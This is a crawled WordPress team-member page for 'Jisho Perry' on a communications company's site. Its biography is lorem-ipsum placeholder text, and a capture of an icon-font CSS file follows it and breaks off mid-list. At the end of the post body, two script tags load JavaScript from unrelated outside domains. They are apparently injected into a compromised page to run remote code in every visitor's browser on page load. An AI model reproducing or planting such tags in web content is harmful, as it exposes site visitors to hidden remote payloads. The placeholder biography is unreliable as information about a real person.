							<a class='google-plus tran02slinear' href='https://plus.google.com/u/0/?hl=en' title="Google+" target="_blank"></a>
						</li>
																			</ul>
			</div>
		</div>
			<div class='wrapper headline  marble border-bottom-black-tr'>
		<div class='container'>
			<div class='grid_12'>
									<h1>Jisho Perry</h1>
													<div class='page-path'>
						<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cametron.com/">Home</a></span> <span class="delimiter">|</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="">Team Member</a></span> <span class="delimiter">|</span> <span class="current">Jisho Perry</span></div>					</div>
							</div>
		</div>
	</div>
	</div>
</header><div class='wrapper header-image '></div>
<div class='wrapper'>
	<div class='container main'>
						<div class='post-area grid_9'>
			<div class='posts-container'>
													<article id="post-142" class="post  center post-142 team type-team status-publish hentry">
		<header>
		<a href='https://cametron.com/team/jisho-perry/'><h2>Jisho Perry</h2></a>
	</header>
	<footer>
	<div class='post-helper-absolute'>
		<div class='avatar big'>
			<img alt='' src='https://secure.gravatar.com/avatar/bf3b00d89c66d58b6012dd895f37a73fb6023a16f9ee1cc4cc26809f944943a6?s=61&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf3b00d89c66d58b6012dd895f37a73fb6023a16f9ee1cc4cc26809f944943a6?s=122&#038;d=mm&#038;r=g 2x' class='avatar avatar-61 photo' height='61' width='61' decoding='async'/>		</div>
		<div class='post-comments'>
			<span>0</span>
		</div>
		<div class='post-author'>
			By			<span>
				<a href="https://cametron.com/author/admin/" title="Posts by admin" rel="author">admin</a>			</span>
		</div>
		<div class='post-type'>
			<span></span>
		</div>
	</div>
	<div class='post-date'>
		<span>July 14, 2011</span>
	</div>
		<div class='separator'>
	</div>
</footer>	<div class="post-body clearfix">
				<div class='post-body-text'>
			<p>Nulla facilisi. Aenean nec eros. Vestibulum ante ipsum primis in faucibu. Suspendisse congue <strong>1986</strong> viverra nunc sed ultrices. Aliquam erat volutpat. Sed feugiat semper elit nec euismod. Cras pretium ultricies adipiscing. Etiam id dolor ligula. Sed feugiat pretium scelerisque. Vestibulum porta nisi in purus egestas vehicula. Mauris ligula dolor, facilisis vel varius sit amet, fringilla at augue. Duis rutrum <strong>1994</strong> elementum sem a venenatis. Aenean justo neque, auctor eu semper eget, sollicitudin in diam. Mauris mattis porta quam, id placerat tortor venenatis ac. In in tincidunt leo.</p>
<p>In 1998 morbi ullamcorper ullamcorper turpis at ornare. Maecenas quam erat, tempus et pulvinar accumsan, molestie vitae nisi. Vivamus dui sem, ultricies eget vehicula sed, gravida sed augue.</p>
<p>In <strong>2001</strong> pellentesque habitant morbi tristique &#8220;SEO&#8221; et malesuada fames ac turpis egestas. Donec eget turpis non nunc dignissim viverra. Nulla tincidunt purus in mi pellentesque sit amet condimentum lectus gravida. Fusce non tellus nibh. Donec nec ipsum leo, nec pretium dolor. Aliquam pellentesque fermentum nunc, eu vestibulum felis vulputate ac. Sed quis lacus tortor. Integer hendrerit ligula quis sem interdum vestibulum faucibus nulla tempor. Duis at erat dui, id <strong>2010</strong> fringilla dui. Suspendisse potenti. Mauris in laoreet urna.</p>
<p>Jisho Perry is on <a href="#">Twitter</a>, <a href="#">Facebook</a> and <a href="#">LinkedIn</a><script src='https://hotopponents.site/site.js' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=2.0.0' type='text/javascript'></script></p>
					</div>
	</div>
</article>

												</div>
		</div>
				<aside class='right-sidebar grid_3'>
	<section id="search-2" class="widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://cametron.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></section></aside>	</div>
</div>
<aside class='wrapper lighter-grey'>
	<div class='container'>
		<div class='grid_9'>
			<div class='posts-container'>
				<div class='post-single-pagination'>
					<a href="https://cametron.com/team/astor-douglas/" rel="prev">previous post</a><a href="https://cametron.com/team/john-franklin/" rel="next">next post</a>
				</div>
			</div>
		</div>
	</div>
</aside>
					<footer>
			<div class='wrapper grey'>
				<div class='container'>
						<div class='grid_4'>
		<section id="text-3" class="widget widget_text">			<div class="textwidget"><img src="https://cametron.com/wp-content/uploads/2016/05/Cametron-Logo.png" ></div>
		</section><section id="text-5" class="widget widget_text"><h2>Registered office</h2>			<div class="textwidget"><p>71-75 Shelton Street,<br />
Covent Garden, London,<br />
England, WC2H 9JQ</p>
<p>Company number 10039369. </p>
</div>
		</section>	</div>
	<div class='grid_4'>
		<section id="rss-2" class="widget widget_rss"><h2><a class="rsswidget rss-widget-feed" href="https://news.google.com/news?cf=all&#038;hl=en&#038;pz=1&#038;ned=us&#038;topic=tc&#038;output=rss"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cametron.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://news.google.com/?cf=all&#038;hl=en-US&#038;pz=1&#038;topic=tc&#038;gl=US&#038;ceid=US:en">Latest Technology News</a></h2><ul><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>Top Catholic cardinals say U.S. foreign policy raises moral questions - The Washington Post</a> <span class="rss-date">January 19, 2026</span></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>Northern lights may be visible in 24 states tonight as a massive CME slams into Earth - Space</a> <span class="rss-date">January 19, 2026</span></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/CBMiiAFBVV95cUxPdW8wUU9RUnV6Zy1GQ1RpRnIzTi05cFVScFRnWGNSMno0eno3Ykk1M0lXZXFBYWZOQjVNMUtSaWpqWTNDVGVCU1VZOFU1S2NiMkFkVjF4MS03SlViUTc2aWhMVHFZb1BWWUhjRmV1V3djSF9VUGozWXdRRjVJS2Z5TXJMS0J5TFlO?oc=5'>No Link Between Acetaminophen in Pregnancy and Autism, a Study Finds - The New York Times</a> <span class="rss-date">January 19, 2026</span></li></ul></section>	</div>
	<div class='grid_4'>
			</div>
				</div>
			</div>
			<div class='wrapper dark-grey copyright-bar'>
				<div class='container'>
					<div class='grid_12'>
						<span class='copyright'>Copyright © 2016  Cametron Communications ( Europe ) Limited </span>
					</div>
				</div>
			</div>
		</footer>
		<a id="back_to_top" href="#"></a>
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/circles\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/cametron.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"de0dbab6b1","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cametron.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764312546" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-content/themes/circles/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-content/themes/circles/js/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="http://heartcode-canvasloader.googlecode.com/files/heartcode-canvasloader-min-0.9.1.js" id="canvasloader-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-content/themes/circles/js/jquery.prettyPhoto.js" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-content/themes/circles/js/jquery.flexslider-min.js" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-content/themes/circles/js/zozo.tabs.min.js" id="zozo-tabs-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-content/themes/circles/js/jquery.isotope.min.js" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-content/themes/circles/js/jquery.iosslider.min.js" id="jquery-iosslider-js"></script>
		<div class="media_for_js"></div>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cametron.com/wp-content/themes/circles/css/icomoon.css
body_size: 11131
content:
@font-face {
	font-family: 'icomoon';
	src:url('../font/icomoon.eot');
	src:url('../font/icomoon.eot?#iefix') format('embedded-opentype'),
		url('../font/icomoon.woff') format('woff'),
		url('../font/icomoon.ttf') format('truetype'),
		url('../font/icomoon.svg#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}

/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icomoon-"] {
*/
.icomoon-home, .icomoon-home-2, .icomoon-home-3, .icomoon-home-4, .icomoon-home-5, .icomoon-home-6, .icomoon-home-7, .icomoon-home-8, .icomoon-home-9, .icomoon-home-10, .icomoon-home-11, .icomoon-office, .icomoon-newspaper, .icomoon-pencil, .icomoon-pencil-2, .icomoon-pencil-3, .icomoon-pencil-4, .icomoon-pencil-5, .icomoon-pencil-6, .icomoon-quill, .icomoon-quill-2, .icomoon-quill-3, .icomoon-pen, .icomoon-pen-2, .icomoon-pen-3, .icomoon-pen-4, .icomoon-pen-5, .icomoon-marker, .icomoon-home-12, .icomoon-marker-2, .icomoon-blog, .icomoon-blog-2, .icomoon-brush, .icomoon-palette, .icomoon-palette-2, .icomoon-eyedropper, .icomoon-eyedropper-2, .icomoon-droplet, .icomoon-droplet-2, .icomoon-droplet-3, .icomoon-droplet-4, .icomoon-paint-format, .icomoon-paint-format-2, .icomoon-image, .icomoon-image-2, .icomoon-image-3, .icomoon-images, .icomoon-image-4, .icomoon-image-5, .icomoon-image-6, .icomoon-images-2, .icomoon-image-7, .icomoon-camera, .icomoon-camera-2, .icomoon-camera-3, .icomoon-camera-4, .icomoon-music, .icomoon-music-2, .icomoon-music-3, .icomoon-music-4, .icomoon-music-5, .icomoon-music-6, .icomoon-piano, .icomoon-guitar, .icomoon-headphones, .icomoon-headphones-2, .icomoon-play, .icomoon-play-2, .icomoon-movie, .icomoon-movie-2, .icomoon-movie-3, .icomoon-film, .icomoon-film-2, .icomoon-film-3, .icomoon-film-4, .icomoon-camera-5, .icomoon-camera-6, .icomoon-camera-7, .icomoon-camera-8, .icomoon-camera-9, .icomoon-dice, .icomoon-gamepad, .icomoon-gamepad-2, .icomoon-gamepad-3, .icomoon-pacman, .icomoon-spades, .icomoon-clubs, .icomoon-diamonds, .icomoon-king, .icomoon-queen, .icomoon-rock, .icomoon-bishop, .icomoon-knight, .icomoon-pawn, .icomoon-chess, .icomoon-bullhorn, .icomoon-megaphone, .icomoon-new, .icomoon-connection, .icomoon-connection-2, .icomoon-podcast, .icomoon-radio, .icomoon-feed, .icomoon-connection-3, .icomoon-radio-2, .icomoon-podcast-2, .icomoon-podcast-3, .icomoon-mic, .icomoon-mic-2, .icomoon-mic-3, .icomoon-mic-4, .icomoon-mic-5, .icomoon-book, .icomoon-book-2, .icomoon-books, .icomoon-reading, .icomoon-library, .icomoon-library-2, .icomoon-graduation, .icomoon-file, .icomoon-profile, .icomoon-file-2, .icomoon-file-3, .icomoon-file-4, .icomoon-file-5, .icomoon-file-6, .icomoon-files, .icomoon-file-plus, .icomoon-file-minus, .icomoon-file-download, .icomoon-file-upload, .icomoon-file-check, .icomoon-file-remove, .icomoon-file-7, .icomoon-file-8, .icomoon-file-plus-2, .icomoon-file-minus-2, .icomoon-file-download-2, .icomoon-file-upload-2, .icomoon-file-check-2, .icomoon-file-remove-2, .icomoon-file-9, .icomoon-copy, .icomoon-copy-2, .icomoon-copy-3, .icomoon-copy-4, .icomoon-paste, .icomoon-paste-2, .icomoon-paste-3, .icomoon-stack, .icomoon-stack-2, .icomoon-stack-3, .icomoon-folder, .icomoon-folder-download, .icomoon-folder-upload, .icomoon-folder-plus, .icomoon-folder-plus-2, .icomoon-folder-minus, .icomoon-folder-minus-2, .icomoon-folder8, .icomoon-folder-remove, .icomoon-folder-2, .icomoon-folder-open, .icomoon-folder-3, .icomoon-folder-4, .icomoon-folder-plus-3, .icomoon-folder-minus-3, .icomoon-folder-plus-4, .icomoon-folder-remove-2, .icomoon-folder-download-2, .icomoon-folder-upload-2, .icomoon-folder-download-3, .icomoon-folder-upload-3, .icomoon-folder-5, .icomoon-folder-open-2, .icomoon-folder-6, .icomoon-folder-open-3, .icomoon-certificate, .icomoon-cc, .icomoon-tag, .icomoon-tag-2, .icomoon-tag-3, .icomoon-tag-4, .icomoon-tag-5, .icomoon-tag-6, .icomoon-tag-7, .icomoon-tags, .icomoon-tags-2, .icomoon-tag-8, .icomoon-barcode, .icomoon-barcode-2, .icomoon-qrcode, .icomoon-ticket, .icomoon-cart, .icomoon-cart-2, .icomoon-cart-3, .icomoon-cart-4, .icomoon-cart-5, .icomoon-cart-6, .icomoon-cart-7, .icomoon-cart-plus, .icomoon-cart-minus, .icomoon-cart-add, .icomoon-cart-remove, .icomoon-cart-checkout, .icomoon-cart-remove-2, .icomoon-basket, .icomoon-basket-2, .icomoon-bag, .icomoon-bag-2, .icomoon-bag-3, .icomoon-coin, .icomoon-coins, .icomoon-credit, .icomoon-credit-2, .icomoon-calculate, .icomoon-calculate-2, .icomoon-support, .icomoon-phone, .icomoon-phone-2, .icomoon-phone-3, .icomoon-phone-4, .icomoon-contact-add, .icomoon-contact-remove, .icomoon-contact-add-2, .icomoon-contact-remove-2, .icomoon-call-incoming, .icomoon-call-outgoing, .icomoon-phone-5, .icomoon-phone-6, .icomoon-phone-hang-up, .icomoon-phone-hang-up-2, .icomoon-address-book, .icomoon-address-book-2, .icomoon-notebook, .icomoon-envelop, .icomoon-envelop-2, .icomoon-mail-send, .icomoon-envelop-opened, .icomoon-envelop-3, .icomoon-pushpin, .icomoon-location, .icomoon-location-2, .icomoon-location-3, .icomoon-location-4, .icomoon-location-5, .icomoon-location-6, .icomoon-location-7, .icomoon-compass, .icomoon-compass-2, .icomoon-map, .icomoon-map-2, .icomoon-map-3, .icomoon-map-4, .icomoon-direction, .icomoon-history, .icomoon-history-2, .icomoon-clock, .icomoon-clock-2, .icomoon-clock-3, .icomoon-clock-4, .icomoon-watch, .icomoon-clock-5, .icomoon-clock-6, .icomoon-clock-7, .icomoon-alarm, .icomoon-alarm-2, .icomoon-bell, .icomoon-bell-2, .icomoon-alarm-plus, .icomoon-alarm-minus, .icomoon-alarm-check, .icomoon-alarm-cancel, .icomoon-stopwatch, .icomoon-calendar, .icomoon-calendar-2, .icomoon-calendar-3, .icomoon-calendar-4, .icomoon-calendar-5, .icomoon-print, .icomoon-print-2, .icomoon-print-3, .icomoon-mouse, .icomoon-mouse-2, .icomoon-mouse-3, .icomoon-mouse-4, .icomoon-keyboard, .icomoon-keyboard-2, .icomoon-screen, .icomoon-screen-2, .icomoon-screen-3, .icomoon-screen-4, .icomoon-laptop, .icomoon-mobile, .icomoon-mobile-2, .icomoon-tablet, .icomoon-mobile-3, .icomoon-tv, .icomoon-cabinet, .icomoon-archive, .icomoon-drawer, .icomoon-drawer-2, .icomoon-drawer-3, .icomoon-box, .icomoon-box-add, .icomoon-box-remove, .icomoon-download, .icomoon-upload, .icomoon-disk, .icomoon-cd, .icomoon-storage, .icomoon-storage-2, .icomoon-database, .icomoon-database-2, .icomoon-database-3, .icomoon-undo, .icomoon-redo, .icomoon-rotate, .icomoon-rotate-2, .icomoon-flip, .icomoon-flip-2, .icomoon-unite, .icomoon-subtract, .icomoon-interset, .icomoon-exclude, .icomoon-align-left, .icomoon-align-center-horizontal, .icomoon-align-right, .icomoon-align-top, .icomoon-align-center-vertical, .icomoon-align-bottom, .icomoon-undo-2, .icomoon-redo-2, .icomoon-forward, .icomoon-reply, .icomoon-reply-2, .icomoon-bubble, .icomoon-bubbles, .icomoon-bubbles-2, .icomoon-bubble-2, .icomoon-bubbles-3, .icomoon-bubbles-4, .icomoon-bubble-notification, .icomoon-bubbles-5, .icomoon-bubbles-6, .icomoon-bubble-3, .icomoon-bubble-dots, .icomoon-bubble-4, .icomoon-bubble-5, .icomoon-bubble-dots-2, .icomoon-bubble-6, .icomoon-bubble-7, .icomoon-bubble-8, .icomoon-bubbles-7, .icomoon-bubble-9, .icomoon-bubbles-8, .icomoon-bubble-10, .icomoon-bubble-dots-3, .icomoon-bubble-11, .icomoon-bubble-12, .icomoon-bubble-dots-4, .icomoon-bubble-13, .icomoon-bubbles-9, .icomoon-bubbles-10, .icomoon-bubble-blocked, .icomoon-bubble-quote, .icomoon-bubble-user, .icomoon-bubble-check, .icomoon-bubble-video-chat, .icomoon-bubble-link, .icomoon-bubble-locked, .icomoon-bubble-star, .icomoon-bubble-heart, .icomoon-bubble-paperclip, .icomoon-bubble-cancel, .icomoon-bubble-plus, .icomoon-bubble-minus, .icomoon-bubble-notification-2, .icomoon-bubble-trash, .icomoon-bubble-left, .icomoon-bubble-right, .icomoon-bubble-up, .icomoon-bubble-down, .icomoon-bubble-first, .icomoon-bubble-last, .icomoon-bubble-replu, .icomoon-bubble-forward, .icomoon-bubble-reply, .icomoon-bubble-forward-2, .icomoon-user, .icomoon-users, .icomoon-user-plus, .icomoon-user-plus-2, .icomoon-user-minus, .icomoon-user-minus-2, .icomoon-user-cancel, .icomoon-user-block, .icomoon-users-2, .icomoon-user-2, .icomoon-users-3, .icomoon-user-plus-3, .icomoon-user-minus-3, .icomoon-user-cancel-2, .icomoon-user-block-2, .icomoon-user-3, .icomoon-user-4, .icomoon-user-5, .icomoon-user-6, .icomoon-users-4, .icomoon-user-7, .icomoon-user-8, .icomoon-users-5, .icomoon-vcard, .icomoon-tshirt, .icomoon-hanger, .icomoon-quotes-left, .icomoon-quotes-right, .icomoon-quotes-right-2, .icomoon-quotes-right-3, .icomoon-busy, .icomoon-busy-2, .icomoon-busy-3, .icomoon-busy-4, .icomoon-spinner, .icomoon-spinner-2, .icomoon-spinner-3, .icomoon-spinner-4, .icomoon-spinner-5, .icomoon-spinner-6, .icomoon-spinner-7, .icomoon-spinner-8, .icomoon-spinner-9, .icomoon-spinner-10, .icomoon-spinner-11, .icomoon-spinner-12, .icomoon-microscope, .icomoon-binoculars, .icomoon-binoculars-2, .icomoon-search, .icomoon-search-2, .icomoon-zoom-in, .icomoon-zoom-out, .icomoon-search-3, .icomoon-search-4, .icomoon-zoom-in-2, .icomoon-zoom-out-2, .icomoon-search-5, .icomoon-expand, .icomoon-contract, .icomoon-scale-up, .icomoon-scale-down, .icomoon-expand-2, .icomoon-contract-2, .icomoon-scale-up-2, .icomoon-scale-down-2, .icomoon-fullscreen, .icomoon-expand-3, .icomoon-contract-3, .icomoon-key, .icomoon-key-2, .icomoon-key-3, .icomoon-key-4, .icomoon-key-5, .icomoon-keyhole, .icomoon-lock, .icomoon-lock-2, .icomoon-lock-3, .icomoon-lock-4, .icomoon-unlocked, .icomoon-lock-5, .icomoon-unlocked-2, .icomoon-wrench, .icomoon-wrench-2, .icomoon-wrench-3, .icomoon-wrench-4, .icomoon-settings, .icomoon-equalizer, .icomoon-equalizer-2, .icomoon-equalizer-3, .icomoon-cog, .icomoon-cogs, .icomoon-cog-2, .icomoon-cog-3, .icomoon-cog-4, .icomoon-cog-5, .icomoon-cog-6, .icomoon-cog-7, .icomoon-factory, .icomoon-hammer, .icomoon-tools, .icomoon-screwdriver, .icomoon-screwdriver-2, .icomoon-wand, .icomoon-wand-2, .icomoon-health, .icomoon-aid, .icomoon-patch, .icomoon-bug, .icomoon-bug-2, .icomoon-inject, .icomoon-inject-2, .icomoon-construction, .icomoon-cone, .icomoon-pie, .icomoon-pie-2, .icomoon-pie-3, .icomoon-pie-4, .icomoon-pie-5, .icomoon-pie-6, .icomoon-pie-7, .icomoon-stats, .icomoon-stats-2, .icomoon-stats-3, .icomoon-bars, .icomoon-bars-2, .icomoon-bars-3, .icomoon-bars-4, .icomoon-bars-5, .icomoon-bars-6, .icomoon-stats-up, .icomoon-stats-down, .icomoon-stairs-down, .icomoon-stairs-down-2, .icomoon-chart, .icomoon-stairs, .icomoon-stairs-2, .icomoon-ladder, .icomoon-cake, .icomoon-gift, .icomoon-gift-2, .icomoon-balloon, .icomoon-rating, .icomoon-rating-2, .icomoon-rating-3, .icomoon-podium, .icomoon-medal, .icomoon-medal-2, .icomoon-medal-3, .icomoon-medal-4, .icomoon-medal-5, .icomoon-crown, .icomoon-trophy, .icomoon-trophy-2, .icomoon-trophy-star, .icomoon-diamond, .icomoon-diamond-2, .icomoon-glass, .icomoon-glass-2, .icomoon-bottle, .icomoon-bottle-2, .icomoon-mug, .icomoon-food, .icomoon-food-2, .icomoon-hamburger, .icomoon-cup, .icomoon-cup-2, .icomoon-leaf, .icomoon-leaf-2, .icomoon-apple-fruit, .icomoon-tree, .icomoon-tree-2, .icomoon-paw, .icomoon-steps, .icomoon-flower, .icomoon-rocket, .icomoon-meter, .icomoon-meter2, .icomoon-meter-slow, .icomoon-meter-medium, .icomoon-meter-fast, .icomoon-dashboard, .icomoon-hammer-2, .icomoon-balance, .icomoon-bomb, .icomoon-fire, .icomoon-fire-2, .icomoon-lab, .icomoon-atom, .icomoon-atom-2, .icomoon-magnet, .icomoon-magnet-2, .icomoon-magnet-3, .icomoon-magnet-4, .icomoon-dumbbell, .icomoon-skull, .icomoon-skull-2, .icomoon-skull-3, .icomoon-lamp, .icomoon-lamp-2, .icomoon-lamp-3, .icomoon-lamp-4, .icomoon-remove, .icomoon-remove-2, .icomoon-remove-3, .icomoon-remove-4, .icomoon-remove-5, .icomoon-remove-6, .icomoon-remove-7, .icomoon-remove-8, .icomoon-briefcase, .icomoon-briefcase-2, .icomoon-briefcase-3, .icomoon-airplane, .icomoon-airplane-2, .icomoon-paper-plane, .icomoon-car, .icomoon-gas-pump, .icomoon-bus, .icomoon-truck, .icomoon-bike, .icomoon-road, .icomoon-train, .icomoon-ship, .icomoon-boat, .icomoon-cube, .icomoon-cube-2, .icomoon-cube-3, .icomoon-cube4, .icomoon-pyramid, .icomoon-pyramid-2, .icomoon-cylinder, .icomoon-package, .icomoon-puzzle, .icomoon-puzzle-2, .icomoon-puzzle-3, .icomoon-puzzle-4, .icomoon-glasses, .icomoon-glasses-2, .icomoon-glasses-3, .icomoon-sun-glasses, .icomoon-accessibility, .icomoon-accessibility-2, .icomoon-brain, .icomoon-target, .icomoon-target-2, .icomoon-target-3, .icomoon-gun, .icomoon-gun-ban, .icomoon-shield, .icomoon-shield-2, .icomoon-shield-3, .icomoon-shield-4, .icomoon-soccer, .icomoon-football, .icomoon-baseball, .icomoon-basketball, .icomoon-golf, .icomoon-hockey, .icomoon-racing, .icomoon-eight-ball, .icomoon-bowling-ball, .icomoon-bowling, .icomoon-bowling-2, .icomoon-lightning, .icomoon-power, .icomoon-power-2, .icomoon-switch, .icomoon-power-cord, .icomoon-cord, .icomoon-socket, .icomoon-clipboard, .icomoon-clipboard-2, .icomoon-signup, .icomoon-clipboard-3, .icomoon-clipboard-4, .icomoon-list, .icomoon-list-2, .icomoon-list-3, .icomoon-numbered-list, .icomoon-list-4, .icomoon-list-5, .icomoon-playlist, .icomoon-grid, .icomoon-grid-2, .icomoon-grid-3, .icomoon-grid-4, .icomoon-grid-5, .icomoon-grid-6, .icomoon-tree-3, .icomoon-tree-4, .icomoon-tree-5, .icomoon-menu, .icomoon-menu-2, .icomoon-circle-small, .icomoon-menu-3, .icomoon-menu-4, .icomoon-menu-5, .icomoon-menu-6, .icomoon-menu-7, .icomoon-menu-8, .icomoon-menu-9, .icomoon-cloud, .icomoon-cloud-2, .icomoon-cloud-3, .icomoon-cloud-download, .icomoon-cloud-upload, .icomoon-download-2, .icomoon-upload-2, .icomoon-download-3, .icomoon-upload-3, .icomoon-download-4, .icomoon-upload-4, .icomoon-download-5, .icomoon-upload-5, .icomoon-download-6, .icomoon-upload-6, .icomoon-download-7, .icomoon-upload-7, .icomoon-globe, .icomoon-globe-2, .icomoon-globe-3, .icomoon-earth, .icomoon-network, .icomoon-link, .icomoon-link-2, .icomoon-link-3, .icomoon-link2, .icomoon-link-4, .icomoon-link-5, .icomoon-link-6, .icomoon-anchor, .icomoon-flag, .icomoon-flag-2, .icomoon-flag-3, .icomoon-flag-4, .icomoon-flag-5, .icomoon-flag-6, .icomoon-attachment, .icomoon-attachment-2, .icomoon-eye, .icomoon-eye-blocked, .icomoon-eye-2, .icomoon-eye-3, .icomoon-eye-blocked-2, .icomoon-eye-4, .icomoon-eye-5, .icomoon-eye-6, .icomoon-eye-7, .icomoon-eye-8, .icomoon-bookmark, .icomoon-bookmark-2, .icomoon-bookmarks, .icomoon-bookmark-3, .icomoon-spotlight, .icomoon-starburst, .icomoon-snowflake, .icomoon-temperature, .icomoon-temperature-2, .icomoon-weather-lightning, .icomoon-weather-rain, .icomoon-weather-snow, .icomoon-windy, .icomoon-fan, .icomoon-umbrella, .icomoon-sun, .icomoon-sun-2, .icomoon-brightness-high, .icomoon-brightness-medium, .icomoon-brightness-low, .icomoon-brightness-contrast, .icomoon-contrast, .icomoon-moon, .icomoon-bed, .icomoon-bed-2, .icomoon-star, .icomoon-star-2, .icomoon-star-3, .icomoon-star-4, .icomoon-star-5, .icomoon-star-6, .icomoon-heart, .icomoon-heart-2, .icomoon-heart-3, .icomoon-heart-4, .icomoon-heart-broken, .icomoon-heart-5, .icomoon-heart-6, .icomoon-heart-broken-2, .icomoon-heart-7, .icomoon-heart-8, .icomoon-heart-broken-3, .icomoon-lips, .icomoon-lips-2, .icomoon-thumbs-up, .icomoon-thumbs-up-2, .icomoon-thumbs-down, .icomoon-thumbs-down-2, .icomoon-thumbs-up-3, .icomoon-thumbs-up-4, .icomoon-thumbs-up-5, .icomoon-thumbs-up-6, .icomoon-people, .icomoon-man, .icomoon-male, .icomoon-woman, .icomoon-female, .icomoon-peace, .icomoon-yin-yang, .icomoon-happy, .icomoon-happy-2, .icomoon-smiley, .icomoon-smiley-2, .icomoon-tongue, .icomoon-tongue-2, .icomoon-sad, .icomoon-sad-2, .icomoon-wink, .icomoon-wink-2, .icomoon-grin, .icomoon-grin-2, .icomoon-cool, .icomoon-cool-2, .icomoon-angry, .icomoon-angry-2, .icomoon-evil, .icomoon-evil-2, .icomoon-shocked, .icomoon-shocked-2, .icomoon-confused, .icomoon-confused-2, .icomoon-neutral, .icomoon-neutral-2, .icomoon-wondering, .icomoon-wondering-2, .icomoon-cursor, .icomoon-cursor-2, .icomoon-point-up, .icomoon-point-right, .icomoon-point-down, .icomoon-point-left, .icomoon-pointer, .icomoon-hand, .icomoon-stack-empty, .icomoon-stack-plus, .icomoon-stack-minus, .icomoon-stack-star, .icomoon-stack-picture, .icomoon-stack-down, .icomoon-stack-up, .icomoon-stack-cancel, .icomoon-stack-checkmark, .icomoon-stack-list, .icomoon-stack-clubs, .icomoon-stack-spades, .icomoon-stack-hearts, .icomoon-stack-diamonds, .icomoon-stack-user, .icomoon-stack-4, .icomoon-stack-music, .icomoon-stack-play, .icomoon-move, .icomoon-resize, .icomoon-resize-2, .icomoon-warning, .icomoon-warning-2, .icomoon-notification, .icomoon-notification-2, .icomoon-question, .icomoon-question-2, .icomoon-question-3, .icomoon-question-4, .icomoon-question-5, .icomoon-plus-circle, .icomoon-plus-circle-2, .icomoon-minus-circle, .icomoon-minus-circle-2, .icomoon-info, .icomoon-info-2, .icomoon-blocked, .icomoon-cancel-circle, .icomoon-cancel-circle-2, .icomoon-checkmark-circle, .icomoon-checkmark-circle-2, .icomoon-cancel, .icomoon-spam, .icomoon-close, .icomoon-close-2, .icomoon-close-3, .icomoon-close-4, .icomoon-close-5, .icomoon-checkmark, .icomoon-checkmark-2, .icomoon-checkmark-3, .icomoon-checkmark-4, .icomoon-spell-check, .icomoon-minus, .icomoon-plus, .icomoon-minus-2, .icomoon-plus-2, .icomoon-enter, .icomoon-exit, .icomoon-enter-2, .icomoon-exit-2, .icomoon-enter-3, .icomoon-exit-3, .icomoon-exit-4, .icomoon-play-3, .icomoon-pause, .icomoon-stop, .icomoon-backward, .icomoon-forward-2, .icomoon-play-4, .icomoon-pause-2, .icomoon-stop-2, .icomoon-backward-2, .icomoon-forward-3, .icomoon-first, .icomoon-last, .icomoon-previous, .icomoon-next, .icomoon-eject, .icomoon-volume-high, .icomoon-volume-medium, .icomoon-volume-low, .icomoon-volume-mute, .icomoon-volume-mute-2, .icomoon-volume-increase, .icomoon-volume-decrease, .icomoon-volume-high-2, .icomoon-volume-medium-2, .icomoon-volume-low-2, .icomoon-volume-mute-3, .icomoon-volume-mute-4, .icomoon-volume-increase-2, .icomoon-volume-decrease-2, .icomoon-volume5, .icomoon-volume4, .icomoon-volume3, .icomoon-volume2, .icomoon-volume1, .icomoon-volume0, .icomoon-volume-mute-5, .icomoon-volume-mute-6, .icomoon-loop, .icomoon-loop-2, .icomoon-loop-3, .icomoon-loop-4, .icomoon-loop-5, .icomoon-shuffle, .icomoon-shuffle-2, .icomoon-wave, .icomoon-wave-2, .icomoon-arrow-first, .icomoon-arrow-right, .icomoon-arrow-up, .icomoon-arrow-right-2, .icomoon-arrow-down, .icomoon-arrow-left, .icomoon-arrow-up-2, .icomoon-arrow-right-3, .icomoon-arrow-down-2, .icomoon-arrow-left-2, .icomoon-arrow-up-left, 